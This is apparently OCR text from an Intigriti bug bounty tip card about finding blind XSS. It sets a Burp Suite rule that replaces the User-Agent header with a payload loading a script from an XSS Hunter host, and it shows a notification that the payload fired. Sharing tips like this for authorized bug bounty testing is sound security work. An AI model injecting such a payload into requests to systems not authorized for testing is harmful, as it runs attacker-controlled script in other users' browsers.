 Bug Bounty Tip
Find blind XSS whilst hunting
by changing your User-Agent
to an XSS payload using a
match/replace rule in
Burpsuite. If you're lucky, you
get a pingback someday!
Edit match/replace rule
Specify the details of the match/replace rule.
Type: Request header
Match: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
Replace: User-Agent: "><script src=https://PinkDraconian.xss.h
Comment:
Regex match
N
notifications 7 9:51 AM
[XSSHunter] XSS Payload Fired On...
XSS Hunter Report This report has be...
TIP AUTHOR
@abdlah_md
CURATED BY
INTIGRITI